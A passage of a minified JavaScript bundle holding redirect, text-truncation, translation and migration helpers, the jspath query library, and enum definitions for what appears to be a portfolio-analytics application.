s.isNullOrEmpty(e[t])?t:t+"="+e[t]}).join("&")},a.prototype.getSearchParamsSegments=function(t){var e,r,n={};return t&&t.search&&(!(e=t.search.replace("?",""))||(r=e.split("&"))&&(n=r.reduce(function(t,e){var r=e.split("=");return r[0]&&(t[r[0]]=r[1]&&decodeURI(r[1])||void 0),t},{}))),n},a);function a(t,e){e=e||window&&window.location.origin,this.url=new URL(t,e)}e.RedirectHelper=i},function(t,e,r){"use strict";var s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t,e){var r=(e=s(s({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);var o=document.createElement("div");o.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;var i=this.getMapping(o.childNodes),a={current:0,total:0};return this.cleanElements(e,i,a),{counter:a,content:this.rebuildContent(i)}},o.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},o.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,a=e;i<a.length;i++)for(var s=a[i],u=o||n.querySelectorAll("["+s+"]"),c=0,p=Array.from(u);c<p.length;c++){p[c].removeAttribute(s)}return n.innerHTML},o.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,a=-1,s=-1,u=0,c=e;u<c.length;u++){var p=c[u];s++;var l,f=n-r.current;"#text"===p.tag&&(l=p.text.length,r.total+=l,0<f?(l<=f?r.current+=l:f<l&&(p.text=""+p.text.substr(0,f)+(o||""),r.current=n),a=s):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length),p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(a=s),i=i||p.hasText)}if(-1<a)for(var y=a+1;y<e.length;y++){var d=(p=e[y]).element,h=d.parentElement;h&&h.removeChild(d),e.splice(y,1),y--}return i},o.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},o);function o(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(15),o=(i.prototype.translate=function(t,e){var r=this.getTranslation(t);return e?n.replacePlaceholders(e,r):r},i.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},i);function i(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(155);e.MigrationEngine=n.MigrationEngine;var o=r(157);e.models=o;var i=r(158);e.transforms=i},function(t,e,r){"use strict";var v=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var g=r(4),_=r(87),n=(o.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=v(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),a=o<i?"up":"down";"down"==a&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var s=n.filter(function(t,e){return"up"==a?o<e&&e<=i:"down"==a?o<=e&&e<i:void 0}),u=g.deepMergeObjects({},t),c=0,p=s;c<p.length;c++){var l=p[c].transforms,f=v(l);"down"==a&&(f=f.reverse());for(var y=0,d=f;y<d.length;y++)var h=d[y],u=new _.MigrationTransform(h).execute(u,a)}return u},o);function o(t){this.migrations=t}e.MigrationEngine=n},function(t,e,r){"use strict";var n,i,a,o,s,u,c,h,p,v,l,f,y,g,d,_,m,b,O;function P(){for(var t,e=w();R("|");)H(),(t=t||[e]).push(w());return t?{type:h.CONCAT_EXPR,args:t}:e}function w(){return(R("(")?S:T)()}function S(){Q("(");var t=P();Q(")");for(var e,r=[];e=j();)r.push(e);return r.length?t.type===h.PATH?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:h.PATH,parts:r}):t}function j(){return R("[")?function(){Q("[");var t=function(){if(R(":"))return H(),{type:h.POS_EXPR,toIdx:E()};var t=E();if(R(":"))return H(),R("]")?{type:h.POS_EXPR,fromIdx:t}:{type:h.POS_EXPR,fromIdx:t,toIdx:E()};return{type:h.POS_EXPR,idx:t}}();return Q("]"),{type:h.POS_PRED,arg:t}}():R("{")?function(){Q("{");var t=x();return Q("}"),{type:h.OBJ_PRED,arg:t}}():R("(")?S():void 0}function T(){N()||U(H());var t,e=!1;R("^")?(H(),e=!0):D()&&(t=H().val.substr(1));for(var r,n=[];r=(F()?function(){var t,e=H().val,r=I();!R("*")&&r.type!==u.ID&&r.type!==u.STR||(t=H().val);return{type:h.SELECTOR,selector:e,prop:t}}:j)();)n.push(r);return{type:h.PATH,fromRoot:e,subst:t,parts:n}}function x(){for(var t,e=C();R("||");)H(),(t=t||[e]).push(C());return t?{type:h.LOGICAL_EXPR,op:"||",args:t}:e}function C(){for(var t,e=A();R("&&");)H(),(t=t||[e]).push(A());return t?{type:h.LOGICAL_EXPR,op:"&&",args:t}:e}function A(){for(var t=function t(){var e=M();for(;R("<")||R(">")||R("<=")||R(">=");)e={type:h.COMPARISON_EXPR,op:H().val,args:[e,t()]};return e}();R("==")||R("!=")||R("===")||R("!==")||R("^==")||R("==^")||R("^=")||R("=^")||R("$==")||R("==$")||R("$=")||R("=$")||R("*==")||R("==*")||R("*=")||R("=*");)t={type:h.COMPARISON_EXPR,op:H().val,args:[t,A()]};return t}function M(){for(var t=k();R("+")||R("-");)t={type:h.MATH_EXPR,op:H().val,args:[t,k()]};return t}function k(){for(var t=E();R("*")||R("/")||R("%");)t={type:h.MATH_EXPR,op:H().val,args:[t,k()]};return t}function E(){return R("!")||R("-")?{type:h.UNARY_EXPR,op:H().val,arg:E()}:function(){var t=I().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:h.LITERAL,val:H().val};if(N())return T();if(R("("))return function(){Q("(");var t=x();return Q(")"),t}();return U(H())}()}function R(t){var e=I();return e.type===u.PUNCT&&e.val===t}function N(){return F()||D()||R("^")}function F(){var t=I();if(t.type!==u.PUNCT)return!1;var e=t.val;return"."===e||".."===e}function D(){var t=I();return t.type===u.ID&&"$"===t.val[0]}function Q(t){var e=H();e.type===u.PUNCT&&e.val===t||U(e)}function I(){if(null!==o)return o;var t=a;return o=V(),a=t,o}function V(){for(;-1<" \r\n\t".indexOf(i[a]);)++a;if(s<=a)return{type:u.EOP,range:[a,a]};var t=function(){var t=a,e=i[a],r=i[a+1];if("."===e){if(L(r))return;return"."===i[++a]?{type:u.PUNCT,val:"..",range:[t,++a]}:{type:u.PUNCT,val:".",range:[t,a]}}if("="===r){var n=i[a+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,a+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,a+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,a+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,a+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,a+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++a]}}();if((t=t||function(){var t=i[a];if(!B(t))return;var e=a,r=t;for(;++a<s&&function(t){return B(t)||"0"<=t&&t<="9"}(t=i[a]);)r+=t;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,a]};case"null":return{type:u.NULL,val:null,range:[e,a]};default:return{type:u.ID,val:r,range:[e,a]}}}())||(t=function(){if('"'!==i[a]&&"'"!==i[a])return;var t,e=i[a],r=++a,n="",o=!1;for(;a<s;){if("\\"===(t=i[a++]))t=i[a++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,a]}}())||(t=function(){var t=a,e=i[a],r="."===e;if(r||L(e)){for(var n=e;++a<s;){if("."===(e=i[a])){if(r)return;r=!0}else if(!L(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,a]}}}()))return t;t={range:[a,a]},s<=a?t.type=u.EOP:t.val=i[a],U(t)}function H(){var t;return o?(a=o.range[1],t=o,o=null,t):V()}function L(t){return 0<="0123456789".indexOf(t)}function B(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function U(t){t.type===u.EOP&&K(t,c.UNEXP_EOP),K(t,c.UNEXP_TOKEN,t.val)}function K(t,e){var r=Array.prototype.slice.call(arguments,2),n=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),o=new Error(n);throw o.column=t.range[0],o}function Y(){if(y.length)return y.shift();var t="v"+ ++f;return l.push(t),t}function W(){for(var t=arguments,e=t.length;e--;)y.push(t[e])}function G(t,e,r){var n,o,i,a,s,u,c,p,l=t.parts,f=0,y=l.length;for(v.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");f<y;){var d=l[f++];switch(d.type){case h.SELECTOR:(".."===d.selector?function(t,e,r){var n=t.prop,o=Y(),i=Y(),a=Y(),s=Y(),u=Y(),c=Y(),p=Y(),l=Y();v.push(o,"=",r,".slice(),",l,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?v.push("if(typeof ",i,'=== "object" &&',i,") {"):v.push("if(typeof ",i,"!= null) {"),v.push(a,"= [];","if(isArr(",i,")) {",s,"= 0,",p,"=",i,".length;","while(",s,"<",p,") {",c,"=",i,"[",s,"++];"),n&&v.push("if(typeof ",c,'=== "object") {'),$(a,c),n&&v.push("}"),v.push("}","}","else {"),n?"*"!==n&&(v.push(c,"=",i,'["'+n+'"];'),$(l,c)):($(l,i),v.push("if(typeof ",i,'=== "object") {'));v.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),$(a,c),"*"===n&&$(l,c),v.push("}","}"),n||v.push("}"),v.push("}",a,".length &&",o,".unshift.apply(",o,",",a,");","}","}",e,"=",l,";"),W(o,i,a,s,u,c,p,l)}:function(t,e,r){{var n,o,i,a,s,u,c,p;t.prop&&(n=X(t.prop),o=Y(),i=Y(),a=Y(),s=Y(),u=Y(),c=Y(),p=Y(),v.push(o,"= [];",i,"= 0;",a,"=",r,".length;",p,"= [];","while(",i,"<",a,") {",s,"=",r,"[",i,"++];","if(",s,"!= null) {"),"*"===t.prop?(v.push("if(typeof ",s,'=== "object") {',"if(isArr(",s,")) {",o,"=",o,".concat(",s,");","}","else {","for(",u," in ",s,") {","if(",s,".hasOwnProperty(",u,")) {",c,"=",s,"[",u,"];"),$(o,c),v.push("}","}","}","}")):(v.push(c,"=",s,"[",n,"];"),$(o,c,p,a)),v.push("}","}",e,"=",a,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),W(o,i,a,s,u,c,p))}})(d,e,e);break;case h.OBJ_PRED:n=d,i=o=e,p=c=u=s=a=void 0,a=Y(),s=Y(),u=Y(),c=Y(),p=Y(),v.push(a,"= [];",s,"= 0;",u,"=",i,".length;","while(",s,"<",u,") {",p,"=",i,"[",s,"++];"),q(n.arg,c,p),v.push(tt(n.arg,c),"&&",a,".push(",p,");","}",o,"=",a,";"),W(a,s,u,p,c);break;case h.POS_PRED:!function(t,e,r){var n,o,i=t.arg;{if(i.idx){var a=Y();return q(i.idx,a,r),v.push(a,"< 0 && (",a,"=",r,".length +",a,");",e,"=",r,"[",a,"] == null? [] : [",r,"[",a,"]];"),W(a)}i.fromIdx?i.toIdx?(q(i.fromIdx,n=Y(),r),q(i.toIdx,o=Y(),r),v.push(e,"=",r,".slice(",n,",",o,");"),W(n,o)):(q(i.fromIdx,n=Y(),r),v.push(e,"=",r,".slice(",n,");"),W(n)):(q(i.toIdx,o=Y(),r),v.push(e,"=",r,".slice(0,",o,");"),W(o))}}(d,e,e);break;case h.CONCAT_EXPR:J(d,e,e)}}}function q(t,e,r){switch(t.type){case h.PATH:G(t,e,r);break;case h.CONCAT_EXPR:J(t,e,r);break;case h.COMPARISON_EXPR:!function(t,e,r){var n=Y(),o=Y(),i=Y(),a=Y(),s=Y(),u=Y(),c=Y(),p=Y(),l=t.args[0],f=t.args[1];v.push(e,"= false;"),q(l,n,r),q(f,o,r);var y=l.type===h.PATH,d=f.type===h.LITERAL;v.push(i,"="),y?v.push("true;"):v.push("isArr(",n,");"),v.push(a,"="),d?v.push("false;"):v.push("isArr(",o,");"),v.push("if("),y||v.push(i,"&&"),v.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),d||v.push("if(",a,"&&",o,".length === 1) {",o,"=",o,"[0];",a,"= false;","}"),v.push(s,"= 0;","if(",i,") {",c,"=",n,".length;"),d||(v.push("if(",a,") {",p,"=",o,".length;","while(",s,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),z(t.op,[n,"[",s,"]"].join(""),[o,"[",u,"]"].join("")),v.push(e,"= true;","break;","}","++",u,";","}","++",s,";","}","}","else {"));v.push("while(",s,"<",c,") {"),z(t.op,[n,"[",s,"]"].join(""),o),v.push(e,"= true;","break;","}","++",s,";","}"),d||v.push("}"),v.push("}"),d||(v.push("else if(",a,") {",p,"=",o,".length;","while(",s,"<",p,") {"),z(t.op,n,[o,"[",s,"]"].join("")),v.push(e,"= true;","break;","}","++",s,";","}","}"));v.push("else {",e,"=",g[t.op](n,o),";","}"),W(n,o,i,a,s,u,c,p)}(t,e,r);break;case h.MATH_EXPR:o=t,i=e,a=r,s=Y(),u=Y(),q((c=o.args)[0],s,a),q(c[1],u,a),v.push(i,"=",g[o.op](et(c[0],s),et(c[1],u)),";"),W(s,u);break;case h.LOGICAL_EXPR:!function(t,e,r){var n,o=[],i=t.args,a=i.length,s=0;switch(v.push(e,"= false;"),t.op){case"&&":for(;s<a;)o.push(n=Y()),q(i[s],n,r),v.push("if(",tt(i[s++],n),") {");v.push(e,"= true;");break;case"||":for(;s<a;)o.push(n=Y()),q(i[s],n,r),v.push("if(",tt(i[s],n),") {",e,"= true;","}"),1+s++<a&&v.push("else {");--a}for(;a--;)v.push("}");W.apply(null,o)}(t,e,r);break;case h.UNARY_EXPR:!function(t,e,r){var n=Y(),o=t.arg;switch(q(o,n,r),t.op){case"!":v.push(e,"= !",tt(o,n)+";");break;case"-":v.push(e,"= -",et(o,n)+";")}W(n)}(t,e,r);break;case h.LITERAL:v.push(e,"="),n=t.val,v.push("string"==typeof n?X(n):null===n?"null":n),v.push(";")}var n,o,i,a,s,u,c}function z(t,e,r){v.push("if(",g[t](e,r),") {")}function J(t,e,r){for(var n=[],o=t.args,i=o.length,a=0;a<i;)n.push(Y()),q(o[a],n[a++],r);v.push(e,"= concat.call(",n.join(","),");"),W.apply(null,n)}function X(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function $(t,e,r,n){v.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(v.push(n,"> 1?"),Z(r,e),v.push(":")),v.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&v.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),Z(t,e),v.push(";","}","}")}function Z(t,e){v.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function tt(t,e){switch(t.type){case h.LOGICAL_EXPR:return e;case h.LITERAL:return"!!"+e;case h.PATH:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function et(t,e){switch(t.type){case h.LITERAL:return e;case h.PATH:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function rt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function nt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function ot(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function it(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function at(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function st(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function ut(t){return Function("data,subst",d(p(t)))}function ct(t,e,r){return _[t]||(_[t]=ut(t),m.push(t)>b.cacheSize&&delete _[m.shift()]),_[t](e,r||{})}h={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},u={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},c={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},p=function(t){i=t.split(""),a=0,o=null,s=i.length;var e=P(),r=H();return r.type!==u.EOP&&U(r),e},g={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":rt,"==^":function(t,e){return rt(e,t)},"^=":nt,"=^":function(t,e){return nt(e,t)},"$==":ot,"==$":function(t,e){return ot(e,t)},"$=":it,"=$":function(t,e){return it(e,t)},"*==":at,"==*":function(t,e){return at(e,t)},"=*":function(t,e){return st(e,t)},"*=":st,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},d=function(t){var e;return v=[],l=["res"],f=0,y=[],q(t,"res","data"),v.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",l.join(","),";"),t.type!==h.PATH||(e=t.parts[t.parts.length-1])&&e.type===h.POS_PRED&&"idx"in e.arg&&v.push("res = res[0];"),v.push("return res;"),v.join("")},_={},m=[],b={cacheSize:100},O={cacheSize:function(t,e){if(e<t&&m.length>e)for(var r=m.splice(0,m.length-e),n=r.length;n--;)delete _[r[n]]}},ct.version="0.3.4",ct.params=function(t){if(!arguments.length)return b;for(var e in t)t.hasOwnProperty(e)&&(O[e]&&O[e](b[e],t[e]),b[e]=t[e])},ct.compile=ut,ct.apply=ct,"object"==typeof t.exports?t.exports=ct:"object"==typeof modules?modules.define("jspath",function(t){t(ct)}):void 0===(n=function(t,e,r){r.exports=ct}.call(e,r,e,t))||(t.exports=n)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(90);e.AddTransform=n.AddTransform;var o=r(91);e.DeleteTransform=o.DeleteTransform;var i=r(87);e.MigrationTransform=i.MigrationTransform;var a=r(16);e.MigrationTransformBase=a.MigrationTransformBase;var s=r(88);e.MoveTransform=s.MoveTransform;var u=r(92);e.ValueTransform=u.ValueTransform;var c=r(159);e.models=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(161);e.api=n;var o=r(168);e.app=o;var i=r(170);e.appsInitialize=i;var a=r(171);e.authentication=a;var s=r(172);e.common=s;var u=r(173);e.componentStyle=u;var c=r(174);e.configuration=c;var p=r(176);e.context=p;var l=r(177);e.csv=l;var f=r(178);e.data=f;var y=r(179);e.events=y;var d=r(184);e.helpers=d;var h=r(187);e.layout=h;var v=r(188);e.portal=v;var g=r(208);e.query=g;var _=r(210);e.studio=_;var m=r(219);e.utils=m},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(162);e.applicationManager=n;var o=r(163);e.common=o;var i=r(164);e.config=i;var a=r(165);e.dictionary=a;var s=r(166);e.document=s;var u=r(167);e.search=u},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(169);e.stores=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(175);e.InputMappingItem=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(180);e.GlobalEvent=n.GlobalEvent;var o=r(181);e.globalEvents=o},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",n.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(182);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;var o=r(183);e.PORTFOLIO_OPTIMIZED=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(185);e.ConditionalHelper=n;var o=r(186);e.redirect=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(189)),n(e(201)),n(e(203)),n(e(205))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(190)),n(e(191)),n(e(192)),n(e(193))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.BackupAction||(e.BackupAction={})).create="C",n.delete="D",n.update="U"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",n.recordNotFound="RECORD_NOT_FOUND",n.notAllowed="NOT_ALLOWED",n.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",n.childRecordNotFound="CHILD_RECORD_NOT_FOUND",n.existsCheckFail="EXISTS_CHECK_FAIL",n.contextInvalid="CONTEXT_INVALID",n.inputsInvalid="INPUTS_INVALID",n.schemaInvalid="SCHEMA_INVALID",n.queryStringInvalid="QUERY_STRING_INVALID",n.urlParamsInvalid="URL_PARAMS_INVALID",n.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",n.upsertScenario="UPSERT_SCENARIO",n.deleteScenario="DELETE_SCENARIO",n.upsertRegimeType="UPSERT_REGIME_TYPE",n.deleteRegimeType="DELETE_REGIME_TYPE",n.upsertRegimePeriod="UPSERT_REGIME_PERIOD",n.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(194)),n(e(195)),n(e(196)),n(e(197)),n(e(198)),n(e(200))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.Category||(e.Category={})).All="All",n.Alpha="Alpha",n.Beta="Beta",n.JensenAlpha="JensenAlpha",n.BattingAverage="BattingAverage",n.BestPeriod="BestPeriod",n.WorstPeriod="WorstPeriod",n.Kurtosis="Kurtosis",n.NumOfPositivePeriods="NumOfPositivePeriods",n.NumOfNegativePeriods="NumOfNegativePeriods",n.TotalNumOfPeriods="TotalNumOfPeriods",n.LongestPositivePeriod="LongestPositivePeriod",n.LongestNegativePeriod="LongestNegativePeriod",n.Skewness="Skewness",n.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",n.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",n.DownMarketReturn="DownMarketReturn",n.UpMarketReturn="UpMarketReturn",n.Bias="Bias",n.CalendarYearReturns="CalendarYearReturns",n.ExcessReturns="ExcessReturns",n.ExcessReturnsAnnualised="ExcessReturnsAnnualised",n.ExcessReturnsOverRF="ExcessReturnsOverRF",n.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",n.InformationRatio="InformationRatio",n.OmegaRatio="OmegaRatio",n.TrailingYearReturns="TrailingYearReturns",n.TrailingQuarterReturns="TrailingQuarterReturns",n.TrailingVolatility="TrailingVolatility",n.CumulativeReturn="CumulativeReturn",n.AnnualisedReturn="AnnualisedReturn",n.RiskFreeReturns="RiskFreeReturns",n.RollingAverage="RollingAverage",n.SharpeRatio="SharpeRatio",n.SortinoRatio="SortinoRatio",n.TrackingError="TrackingError",n.StandardDeviation="StandardDeviation",n.GainDeviation="GainDeviation",n.LossDeviation="LossDeviation",n.Drawdown="Drawdown",n.CalmarRatio="CalmarRatio",n.SterlingRatio="SterlingRatio",n.TreynorRatio="TreynorRatio",n.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",n.PortfolioReturns="PortfolioReturns",n.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",n.Forecast="Forecast",n.RSquared="RSquared",n.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.IntervalKey||(e.IntervalKey={})).day="day",n.month="month",n.quarter="quarter",n.year="year"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",n.geometric="geometric"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.Period||(e.Period={})).Year="Year",n.Quarter="Quarter",n.Month="Month",n.Daily="Daily",n.D260="D260",n.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(199))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.PriipsPeriod||(e.PriipsPeriod={}))[n.Monthly=0]="Monthly",n[n.BiMonthly=1]="BiMonthly",n[n.Weekly=2]="Weekly",n[n.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(202))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",n.portfolio="portfolio",n.portfolioEntity="portfolioEntity",n.scenarioManager="scenarioManager"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in 